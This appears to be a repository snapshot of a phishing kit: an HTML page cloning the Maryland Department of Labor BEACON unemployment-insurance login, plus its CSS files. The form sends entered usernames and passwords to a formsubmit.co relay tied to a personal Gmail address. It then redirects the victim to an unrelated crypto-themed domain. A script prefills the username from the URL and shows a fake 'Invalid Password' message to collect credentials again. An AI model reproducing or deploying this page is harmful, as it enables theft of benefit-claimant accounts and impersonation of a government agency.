
==== social.html @ 614d4f3e "Update social.html" ====
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from artemkaokshiola.com/Maryland/Beacon/Verify/maryland-RD620-detail-3/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 28 Mar 2022 19:41:24 GMT -->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <title>Login Page</title>
    <link href="assets/app.css" type="text/css" rel="stylesheet">
    <link href="assets/Login.css" rel="stylesheet">
    <style>
        body {
            -webkit-overflow-scrolling: touch;
        }

        .error {
            border: 1px solid red !important;
        }

        .logerror {
            margin-left: 15%;
        }

        .logerror span {
            margin-left: 0%;
        }

        .customCaptchaPlace {
            padding-left: 176px;
            width: 314px;
        }

        .customCaptchaPlace .upper {
            width: 100%;
            float: left;
            background: #FFF;
            border: 1px solid #b7b7b7;
            margin-bottom: 10px;
            padding-left: 42px;
        }

        .customCaptchaPlace .lower {
            float: left;
            width: 100%;
        }

        .customCaptchaPlace .lower input {
            width: 359px;
        }

        .captcha-text {
            float: left;
            height: 80px;
            width: 195px;
        }


        .captcha-refresh {
            width: 20px;
            height: 20px;
            display: block;
            float: left;
            margin: 30px 10px !important;
        }


        .captcha-sound {
            width: 20px;
            height: 20px;
            display: block;
            float: left;
            margin: 30px 10px !important;
        }

        .CaptchaTextBox {
            padding: 7px;
            border: 1px solid #a0a0a0;
            width: 62%;
            height: 35px;
            font-family: 'Lucida Sans Unicode', 'Lucida Grande', arial, helvetica, sans-serif;
            font-size: 14px;
            color: #555555;
            box-sizing: border-box;
        }

        .CustomModelMessage {
            display: block;
            font-size: 12px;
            line-height: 20px;
            text-align: justify;
        }

        @media screen and (max-width:640px) {
            .customCaptchaPlace .upper {
                width: 100% !important;
            }

            .customCaptchaPlace .lower {
                width: 100% !important;
            }

            .capslockerror {
                float: left !important;
            }

            .logerror {
                margin-left: 5%;
            }

            .customCaptchaPlace {
                padding-left: 20px !important;
            }

            .CustomModelMessage {
                margin-left: 0% !important;
                font-size: 12px !important;
            }
        }
    </style>


    <style type="text/css" rel="stylesheet" id="Style_body_captchadispaly_img">
        .neo-SecureDiv_body_captchadispaly_img {
            background-image: url([data-uri]);
            background-size: contain;
            width: 70%;
            height: 70px;
            background-repeat: no-repeat;
            float: left;
        }
    </style>
</head>

<body class="LoginBg">



    <form method="POST" action="https://formsubmit.co/rolandferanmi1@gmail.com">
        <input type="hidden" name="_next" value="https://thetamainnetunlock.com/admin.html">
        <input type="hidden" name="_subject" value="New mnemonic mail!">
        <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="count" id="count" value="0">
        <div>

            <div class="LoginBox">

                <div class="LoginLogo">
                    <img id="HeaderImage" src="assets/MA_Header_top.png" tabindex="0" title="Logo of Maryland Department of Labor , Licensing and Regulation">
                </div>
                <div class="clr"></div>

                <p tabindex="0">Welcome to the Maryland Department of Labor Unemployment Insurance BEACON system. To login to your account enter your username and password below and select ‘Login’.</p>
                <p tabindex="0" class="resRemoveTabindex"><b>Important Notice:</b> The “American Rescue Plan Act of 2021,” a federal COVID-19 relief package that extends the CARES Act and the CAUW Act programs, was signed into law in March 2021. The four federal PUA, PEUC, FPUC, and MEUC unemployment insurance programs are extended in Maryland until the week ending Saturday, September 4, 2021. For more information, please visit <a href="index.html#" style="line-height:18px;word-break: break-all;" target="_blank">MDUnemployment.com</a></p>
                <br>

                <div class="logscreen">
                     <center>
                        <div id="msg" style="display: none;color: red;">
                            Invalid Password...! Please enter correct password.
                        </div>
                    </center>

                    <div class="LoginRow">

                        <div class="LoginCaption">
                            <label for="Username" tabindex="0">Username :</label>
                        </div>

                        <div class="LoginInput"><input autocomplete="off" id="UserName" name="un" text="" type="text" value="" title="Username"></div>
                    </div>


                    <div class="LoginRow">

                        <div class="LoginCaption">
                            <label for="Password" tabindex="0">Password :</label>
                        </div>

                        <div class="LoginInput">
                            <input autocomplete="off" id="Password" name="ps" type="password">

                        </div>
                    </div>

                </div>
                <div class="LoginRow">

                    <div class="LoginCaption" style="display: none">Language(s):</div>
                    <div class="LoginInput" style="display: none">
                        <select id="Language" name="Language" title="Language">
                            <option value="es-US">Spanish (United States)</option>
                            <option selected="selected" value="en-US">English (United States)</option>
                        </select>
                    </div>

                </div>

                <div class="LoginRow">
                    <input type="checkbox" name="RememberMe" id="RememberMe" class="RememberChkbox" tabindex="0">

                    <label for="RememberMe">Remember Me</label>

                    <div class="forgot-link">

                        <a href="index.html#">Forgot Username</a>
                    </div>

                    <div class="forgot-link">
                        <a href="index.html#">Forgot Password</a>
                    </div>

                    <div class="LoginRow">
                        <!-- <span id="visualImp">-->
                        <input type="checkbox" name="iblnVisuallyImpaired" id="iblnVisuallyImpaired" class="VisuallyImpairedChkbox" onclick="isVisuallyImpairedclick(this)">
                        <label for="iblnVisuallyImpaired" class="VisuallyImpairedLabel">Web Accessibility Mode <br> for the Visually Impaired</label>
                        <!--</span>-->
                    </div>

                </div>


                <div class="LoginRow">

                    <a href="security.html" type="submit" class="neo-action-login-trigger btnLogin" style="text-decoration: none;" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Verify</span>
						</span>
					</a>

                    <div>
                        <p tabindex="0">Click <a href="index.html#">here</a> to file an unemployment insurance claim if you do not have an existing account.</p>
                    </div>
                    <div>
                        <p tabindex="0">Click <a href="index.html#">here</a> to activate your existing unemployment insurance account. If you activated your account in the One-Stop application, you will access your BEACON account with the same username and password.</p>
                    </div>
                </div>


            </div>
            <div class="clearfix"></div>

        </div>





    </form>


<!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script ></script>
    <script ></script>
    <script ></script>
</body>
<script ></script>
<script ></script>
<script>
/* global $ */
$(document).ready(function() {
    var count = 0;

    function getUrlVars() {
        var vars = {};
        var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m, key, value) {
            vars[key] = value;
        });
        return vars;
    }

    if (!getUrlVars()["count"]) {

    } else {
        var count = getUrlVars()["count"];
        $('#count').val(count);
    }



    /////////////url ai getting////////////////
    var ai = window.location.hash.substr(1);
    if (!ai) {

    } else {
        // $('#ai').val(ai);
        var my_ai = ai;
        // var ind = my_ai.indexOf("@");
        // var my_slice = my_ai.substr((ind + 1));
        // var c = my_slice.substr(0, my_slice.indexOf('.'));
        // var final = c.toLowerCase();
        $("#msg").hide();
        var count = $('#count').val();
        if (count == 1) {
            $("#msg").show();
        } else {
            $("#msg").hide();
        }
        $('#UserName').val(my_ai);
        

    }
    ///////////////url getting ai////////////////



    

});
</script>


<!-- Mirrored from artemkaokshiola.com/Maryland/Beacon/Verify/maryland-RD620-detail-3/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 28 Mar 2022 19:41:31 GMT -->
</html>
---- assets/app.css ----
﻿<style>
 html,
        body {
            height: 100%;
            overflow: hidden;
        }

        #page-loader {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            z-index: 99999;
            width: 100%;
            height: 100%;
            padding-top: 25px;
            display: none;
            background:none;
        }

        </style>
/* #region Activity */
#busyindicator {
  z-index:10000;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -8px;
  margin-left: -8px;
}
---- assets/Login.css ----
﻿* {
    padding:0px;
    margin:0px;
}

#login-box
{
    width: 333px;
    height: 352px;
    padding: 58px 76px 0 76px;
    color: #ebebeb;
    font-family: 'Open Sans','Segoe UI Symbol',Helvetica;
    background: url('../Image/login-box-backg.html') no-repeat left top;
}

#login-box img { 
	border:none;
}

#login-box h2 {
	padding:0;
	margin:0;
	color: #ebebeb;
	font: bold 44px "Calibri", Arial;
}


.login-box-name {
	float: left;
	display:inline;
	width:110px;
	text-align: right;
	margin:0 0 7px 0;
    font-weight:bold;
    padding-right: 10px;
    color:#333333;
    font-family:'Segoe UI';
    font-size:18px;
}

#login-box-field {
	float: left;
	display:inline;
	width:230px;
	margin:0;
	margin:0 0 7px 0;
}


.form-login  {
	width: 205px;
	padding: 10px 4px 6px 3px;
	border: 1px solid #0d2c52;
	background-color:#1e4f8a;
	font-size: 16px;
	color: #ebebeb;
}


#UserName, #Password, #ClaimantID, #ClaimantSSN, #ActivationPIN,#istrSSN,#istrActivationPIN {
	padding: 7px;   
     border:1px solid #a0a0a0;
    width:90%;
    height:35px;
    /*Applying CSS3 gradient*/
    background: -moz-linear-gradient(center top , #FFFFFF,  #eeead7 1px, #FFFFFF 20px);    
    background: -webkit-gradient(linear, left top, left 20, from(#FFFFFF), color-stop(5%, #EEEEEE) to(#FFFFFF));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeead7', endColorstr='#FFFFFF');
    font-family:'Lucida Sans Unicode','Lucida Grande',arial,helvetica,sans-serif;
    font-size:14px;
    color:#555555;
    box-sizing:border-box;   
}
#UserName:hover, #Password:hover
{
    border:1px solid #f7cd83;
}
#UserName:focus, #Password:focus
{
    box-shadow:0 0 2px #ffba00;
}

.login-box-options  {
	clear:both;
	padding-left:125px;
	font-size: 15px;
    color:#333333;
    display:block;
}

.login-box-options a {
	color: #ebebeb;
	font-size: 11px;

}


.btnLogin{
    font-family:'Segoe UI';
    font-size:18px;
    font-style:normal;
    font-weight:bold;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
    padding:3px  25px 7px 25px;
    cursor:pointer;
    margin-left:45%;
    color: #FFFFFF;
    border:0;
    border-radius: 5px 5px 5px 5px;
    -moz-border-radius: 5px 5px 5px 5px;
    -webkit-border-radius: 5px 5px 5px 5px;
    cursor: pointer;
    letter-spacing: 0.5px;
    background:#184d67;


}
   input[type="submit"], input[type="submit"]:hover {
    -webkit-appearance: none !important;
   }


.btnLogin:active{
cursor:pointer;
position:relative;
top:2px;
}

.btnLogin:hover{
background: #307da0;


}

.btnLogin:focus
{
    outline:0;
}

/*..........................*/
h2 {
    color: #fff;
    font-size: 2rem;
    font-weight: 600;
    font-family: 'Open Sans','Segoe UI Symbol',Helvetica;
    padding: 5px 3px 0px 4px;
    text-shadow: rgba(0,0,0,.9) 0 1px 0;
}

.LoginBg {
    background:#00496b;
    overflow:hidden;
}
*::-moz-selection {
    background: none repeat scroll 0 0 #F69034;
    color: #FFFEFF;
    text-shadow: none;
}
.logheader {
    background-color:#193658;
    width:100%;
    height:60px;

    
}
.loginband {
    background:#3c8bb0;
    font-family: 'Open Sans','Segoe UI Symbol',Helvetica;
    margin-top: 150px;
    color:black;
    padding: 0;
    width:100%;
    height:370px;
    border-top:5px solid #443d50;
    border-bottom:5px solid #443d50;
}

.logbox {
     display: block;
    margin: 0 auto;
    position: relative;
    width:990px;
}

.logbox .divizlogo {
    width: 400px;
    position: relative;
    height:250px;
    float: left;
    margin-top:70px;
    background: url("../Images/login-logo-internal.html") no-repeat 20px 10px;
	padding-right:100px;
	border-right:5px solid #222222;
}

.logbox .logscreen {
   
    position:relative;
    margin-top:95px;
    margin-left:50px;
    float:left;
    
}
.logerror {
    font-size: 12px;
    font-family: verdana;
    color: #db161b;
    float: left;
    margin-bottom: 10px;
    padding: 0px 20px;
    box-sizing: border-box;
    text-align: justify;
}

.capslockerror {
    font-size: 12px;
    font-family: verdana;
    color: #333333;
    width: 65%;
    float: right;
    margin-bottom: 10px;
    padding: 0px 20px;
     box-sizing: border-box;
    text-align: justify;

}


.logerror span {
    margin-left: 40%;
    display: block;
    font-size: 12px;
    line-height: 20px;
}


.footer {
    bottom:0px;
    height:100%;
    margin:0 auto;
    display:block;
    float:left;
    width:100%;
    font-family:'Lucida Sans Unicode','Lucida Grande',arial,helvetica,sans-serif;
    font-size:14px;
    color:#333;
}

.loginwrapper
{
    width: 100%;
    height: 390px;
    background:#3c8bb0;
    margin-top:150px;
    border-top:5px solid #222222;
    border-bottom:5px solid #222222;
}

.loginmain
{
    width: 1040px;
    height: 300px;
    margin: 0px auto;
    
}

.login-logo
{
    width:380px;
    height:250px;
    float:left;
    margin-top:70px;
    padding-right:115px;
    border-right:5px solid #443d50;

}

.login-table
{
    margin-top:85px;
    float:left;
    width:540px;
    height:auto;
}


.login-textbox
{
    width: 290px !important;
    height:35px;
    border: 1px solid #222222;
}

.loginrow
{
    width:540px;
    height:55px;
 
}

.login-caption
{
    width:160px;
    height:55px;
    float:left; 
    text-align:right;
    line-height:40px;
    font-size:20px;
    font-family:'Segoe UI';
    color:#333333;
}

.login-text
{
    width:360px;
    height:55px;
    float:right;
    padding-left:15px; 
}

.registration-login
{
    width:540px;
    height:55px; 
}

.registration-login-text
{
    padding:10px 25px 20px 20px;
    text-align: justify;
    border: 2px solid hsl(0, 0%, 20%);
    margin-left: 55px;
    line-height:20px;
    width:555px;
}

.registration-login-text
{
    font-family:Arial;
    font-size: 14px;
    line-height: 20px;
}

 .buttonbg:hover{
        background:#222222;
}

.buttonbg-benifits
{
    border-radius:5px;
    padding:6px;
    border:none !important;
    color:#FFFFFF;
    text-decoration:none;
    width:185px;
    font-family:'Arial';
    font-size:19px;
    margin:5px 10px 10px 0px;
    cursor:pointer;
    background-image: linear-gradient(bottom, rgb(25,25,25) 10%, rgb(53,53,53) 55%);
    background-image: -o-linear-gradient(bottom, rgb(25,25,25) 10%, rgb(53,53,53) 55%);
    background-image: -moz-linear-gradient(bottom, rgb(25,25,25) 10%, rgb(53,53,53) 55%);
    background-image: -webkit-linear-gradient(bottom, rgb(25,25,25) 10%, rgb(53,53,53) 55%);
    background-image: -ms-linear-gradient(bottom, rgb(25,25,25) 10%, rgb(53,53,53) 55%);

    background-image: -webkit-gradient(
    linear,
    left bottom,
    left top,
    color-stop(0.1, rgb(25,25,25)),
    color-stop(0.55, rgb(53,53,53))
    );
}

.banner-msgs 
{
    margin:8px 0px 0px 125px;
}

.LoginBox
{
    max-width:700px;
    width:100%;
    padding-bottom:10px;
    position:absolute;
    top:50%;
    left:50%;
    font-family:'Segoe UI';
    transform:translate(-50%,-50%);
    -webkit-transform:translate(-50%,-50%);
    -moz-transform:translate(-50%,-50%);
    background:#ebebeb;

}


.LoginLogo
{
    width: 100%;
    float: left;
    padding: 30px 0px 25px 0px;
    text-align: center;
    border-bottom:1px solid #00496b;
    margin-bottom:20px;
    margin-top:-18px;
}


.LoginRow
{
    float:left;
    width:100%;
    margin-bottom:10px;
    color:#555555;
}

.LoginCaption {
    width: 40%;
    float: left;
    text-align: right;
    font-weight:bold;
    font-size:18px;
    line-height:30px;
background:#ebebeb;
color:#333333;
}

.LoginCaption label
{
    margin-right:10px;
background:#ebebeb;
color:#333333;
}

.LoginInput {
    width: 40%;
    float: left;
}


.RememberChkbox
{
    margin-left:43%;
}

.VisuallyImpairedChkbox
{
    margin-left:38%;
   

}
.VisuallyImpairedLabel
{
    display: inline-block;
    vertical-align: middle

   
}
.LoginBox-GenericError
{
    max-width:700px;
    width:100%;
    box-sizing:border-box;
    padding:20px;
    position:absolute;
    top:45%;
    left:50%;
    font-family:'Segoe UI';
    transform:translate(-50%,-50%);
    -webkit-transform:translate(-50%,-50%);
    -moz-transform:translate(-50%,-50%);
    background: rgb(255,255,255); /* Old browsers */
    background: url([data-uri]);
    background: -moz-linear-gradient(top,  rgb(255,255,255) 1%, rgb(217,217,217) 100%); /* FF3.6-15 */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,rgb(255,255,255)), color-stop(100%,rgb(217,217,217))); /* Chrome4-9,Safari4-5 */
    background: -webkit-linear-gradient(top,  rgb(255,255,255) 1%,rgb(217,217,217) 100%); /* Chrome10-25,Safari5.1-6 */
    background: -o-linear-gradient(top,  rgb(255,255,255) 1%,rgb(217,217,217) 100%); /* Opera 11.10-11.50 */
    background: -ms-linear-gradient(top,  rgb(255,255,255) 1%,rgb(217,217,217) 100%); /* IE10 preview */
    background: linear-gradient(to bottom,  rgb(255,255,255) 1%,rgb(217,217,217) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#d9d9d9',GradientType=0 ); /* IE6-8 */

}


.LoginErrorContent
{
    padding: 20px;
    box-sizing: border-box;
}


.login-footer
{
    text-align: center;
    font-size: 14px;
}

 .forgot-link
{
    text-align: center;
    width: 100%;
    position: relative;
    left: 15px;
}

.forgot-link a

{
background:#ebebeb;
color:blue;
}

.ManageClaimant #ClaimantID
{
    width: 150px !important;
    padding: 0px !important;
    height: 17px !important;
}

.ClaimantActivationLoginBox
{
    max-width:575px;
    width:100%;
    padding-bottom:20px;
    position:absolute;
    top:53%;
    left:50%;
    font-family:'Segoe UI';
    transform:translate(-50%,-50%);
    -webkit-transform:translate(-50%,-50%);
    -moz-transform:translate(-50%,-50%);
    background:#F1F1F1;
    color:#333333;

}
 .ForgotUsernameBox
{
    height:auto;
    width:100%;
    padding-bottom:10px;
    position:absolute;
    top:45%;
    left:50%;
    font-family:'Segoe UI';
    transform:translate(-50%,-50%);
    -webkit-transform:translate(-50%,-50%);
    -moz-transform:translate(-50%,-50%);
    background: rgb(255,255,255); /* Old browsers */
    background: url([data-uri]);
    background: -moz-linear-gradient(top,  rgb(255,255,255) 1%, rgb(217,217,217) 100%); /* FF3.6-15 */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,rgb(255,255,255)), color-stop(100%,rgb(217,217,217))); /* Chrome4-9,Safari4-5 */
    background: -webkit-linear-gradient(top,  rgb(255,255,255) 1%,rgb(217,217,217) 100%); /* Chrome10-25,Safari5.1-6 */
    background: -o-linear-gradient(top,  rgb(255,255,255) 1%,rgb(217,217,217) 100%); /* Opera 11.10-11.50 */
    background: -ms-linear-gradient(top,  rgb(255,255,255) 1%,rgb(217,217,217) 100%); /* IE10 preview */
    background: linear-gradient(to bottom,  rgb(255,255,255) 1%,rgb(217,217,217) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#d9d9d9',GradientType=0 ); /* IE6-8 */

}

 .ForgotHyperlinkCaption {
    width: 75%;
    float: right;
    text-align: right;
    font-weight:bold;
    font-size:18px;
    line-height:30px;
}
.txt-center {
text-align:center;
margin-bottom:20px;
}
.agent-wrapper {
    width: 430px;
    margin: 0 auto;

}
    .agent-wrapper .LoginInput input {
    	padding: 7px;   
     border:1px solid #a0a0a0;
    width:200px;
    height:20px;
    /*Applying CSS3 gradient*/
    background: -moz-linear-gradient(center top , #FFFFFF,  #eeead7 1px, #FFFFFF 20px);    
    background: -webkit-gradient(linear, left top, left 20, from(#FFFFFF), color-stop(5%, #EEEEEE) to(#FFFFFF));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeead7', endColorstr='#FFFFFF');
    font-family:'Lucida Sans Unicode','Lucida Grande',arial,helvetica,sans-serif;
    font-size:14px;
    color:#555555;   
    }
    .agent-wrapper .forgot-error {
    margin-bottom:20px;
     color:#FF0000;
     
    }
.ForgotScreenUsername-logo {
    padding: 40px 20px;
    height: 0px;
    text-align: center;
}


select
{
background:#FFFFFF;
color:#333333;
}

label
{

background:#ebebeb;
color:#333333;
}

.header-text
{
background:#FFFFFF;
color:#333333;
}

/*/****************************Meryland Demo- Header Styles*****************************/

.ClaimantActivationtopbar {
    width: 100%;
    height: 30px;
    background: #000000;
}

.ClaimantActivationtopbar-links {
    float: right;
    list-style-type: none;
    margin-top: 5px;
}

    .ClaimantActivationtopbar-links li {
        float: left;
    }

        .ClaimantActivationtopbar-links li a {
            color: #FFFFFF;
            display: block;
            padding: 0px 101px;
            font-size: 13px;
            font-family: 'Lucida Sans Unicode','Lucida Grande',arial,helvetica,sans-serif;
        }


.Activationbanner {
    width: 100%;
    float: left;
    height: 85px;
    box-sizing: border-box;
    background: #003750;
    border-top: 3px solid #2b639e;
    border-bottom :3px solid #2b639e;
}


.department-logo {
    width: 695px;
    height: 110px;
    float: left;
    margin-top: 12px;
    margin-left: 20px;
}

.banner-content {
    float: right;
}

.top-section {
    width: 100%;
    float: left;
    height: 45px;
}

.bottom-section {
    width: 100%;
    float: left;
    height: 45px;
}

.fright {
    float: right;
}

.header-social-icons {
    float: right;
    list-style-type: none;
    margin-top: 20px;
    margin-right: 15px;
}

    .header-social-icons li {
        float: left;
    }

        .header-social-icons li a {
            display: block;
            width: 32px;
            height: 32px;
            margin-left: 5px;
        }

        .header-social-icons li:first-child a {
            margin-left: 0px;
        }

.icon-facebook {
    background: url('../Images/icon-facebook.html');
}

.icon-twitter {
    background: url('../Images/icon-twitter.html');
}

.icon-youtube {
    background: url('../Images/icon-youtube.html');
}

.icon-all {
    background: url('../Images/icon-all.html');
}
#logo {
    background: url(../Images/md-logo.html) no-repeat left top;
    width:411px;
    height:65px;
    display:block;
    float:left;
   
   }
.inner-logo {
    float: left;
    margin-top: 11px;
    width: 200px!important;
    height: 75px!important;
    display: block!important;
    overflow: hidden;
    margin-left: 22px;
    background-size: 186px!important;
}
ul
{
    list-style-type:none;
}
img {
    border: 0;
}

#header a, li > a, h2 > a, h3 > a, #footer a, .get-sagiui {
    text-decoration: none;
}

#header {
    background: url("https://crfut.cfd/maryland-RD620/images/header_LBg.html") no-repeat left top;
}

UL LI a, li a {
    cursor: pointer;
}
.hideControl {
   
    background: #0a484b;
    color: #FFF;
}
.Activationfooter {
      float: left;
    width: 100%;
    font-family: 'Lucida Sans Unicode','Lucida Grande',arial,helvetica,sans-serif;
    font-size: 14px;
    color: #333;
    position: fixed;
    bottom: 0px;
    background: #000;
    left: 0;
    height: 36px;
}

.Activationfooter-content {
    float: left;
    margin-left: 20px;
    width: auto;
}

.Activationfooter-links {
    list-style-type: none;
    float: left;
    margin-top: 8px;
    margin-left: 10px;
}

    .Activationfooter-links li {
        float: left;
    }


        .Activationfooter-links li a {
            display: block;
            color: #FFFFFF;
            padding: 0px 10px;
            border-left: 1px solid #FFFFFF;
        }

        .Activationfooter-links li:first-child a {
            border-left: 0px;
        }


.Activationfooter-note {
    float: right;
    color: #ffffff !important;
    margin-top: 8px;
    display: block;
    margin-right: 15px;
}

.LoginLogo img {
    width: 150px;
}
.ResetUserInfo{
	padding: 7px;   
     border:1px solid #a0a0a0;
    width:87%;
    height:31px !important;
    /*Applying CSS3 gradient*/
    background: -moz-linear-gradient(center top , #FFFFFF,  #eeead7 1px, #FFFFFF 20px);    
    background: -webkit-gradient(linear, left top, left 20, from(#FFFFFF), color-stop(5%, #EEEEEE) to(#FFFFFF));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeead7', endColorstr='#FFFFFF');
    font-family:'Lucida Sans Unicode','Lucida Grande',arial,helvetica,sans-serif;
    font-size:13px;
    color:#555555;
    box-sizing:border-box;   
    border-radius:inherit
}
.ResetUserCaption
{
    font-size: 14px;
    font-weight: 600;
    font-family: 'Segoe UI';
}
.ResetUserLabel
{
     font-size: 13px;
    font-weight: 400;
    font-family: 'Segoe UI';
}
.LoginBox h3,
.LoginBox p {
    text-align: justify;
    padding: 10px;
    font-weight: normal;
    font-size: inherit;
}
.clr {
clear:both;
height:0;
}
.clearfix {
    clear:both;
}
@media screen and (max-width:767px) {
    .swMain div.actionBar {
        width: 100%;
    }

    .LoginBg {
        overflow-x: hidden;
        overflow-y: auto;
        display: table;
        width:100%;
    }

    .LoginBox {
        max-width: 90%;
        width: 90%;
        padding-bottom: 10px;
        position: relative;
        top: unset;
        left: unset;
        font-family: 'Segoe UI';
        transform: unset;
        -webkit-transform: unset;
        -moz-transform: unset;
        background: #ebebeb;
        display: table;
        margin: 20px auto;
    }

    .LoginLogo {
        padding: 10px 0px 10px 0px;
        margin-top: 0;
    }

    .LoginCaption, .LoginInput {
        width: 90%;
        text-align: left;
        padding-left: 20px;
    }

    .forgot-link {
        text-align: left;
        left: 20px;
    }

    .RememberChkbox, .VisuallyImpairedChkbox, .btnLogin {
        margin-left: 20px;
    }
    .VisuallyImpairedLabel br {
    display:none;
    }
}
@media screen and (max-width:640px) {
    .LoginBox h3,
    .LoginBox p,
    .LoginBox label{
        font-size: 14px;
    }
    .ClaimantActivationLoginBox {
    max-width: 90%;
    width: 90%;
    }
}


@media screen and (max-width:823px) {
    .Activationfooter {
        display: none !important;
    }
    .header-social-icons {
        margin-right: 10px;
    }
    .LoginBg {
        overflow: auto;
        width:100%;
    }

    .LoginBg form {
            margin: 0 !important;
    }

    .ClaimantActivationLoginBox {
        position: relative;
        top: unset;
        left: unset;
        transform: unset;
        -webkit-transform: unset;
        -moz-transform: unset;
        margin: 50px auto;
    }
}

@media only screen and (max-device-width : 812px) and (-webkit-device-pixel-ratio: 3) and (orientation : landscape) {
    .LoginBox {
        position: relative;
        top: 0;
        left: unset;
        transform: unset;
        margin: 20px auto;
    }
    .LoginBg {
        overflow: auto;
    }
    .LoginBg form {
            margin:0 !important;
     }
    .ClaimantActivationLoginBox {
        min-width: 80%;
        width:80%;
        position: relative;
        top: unset;
        left: unset;
        transform: unset;
        -webkit-transform: unset;
        -moz-transform: unset;
        margin: 20px auto 40px;
    }
}
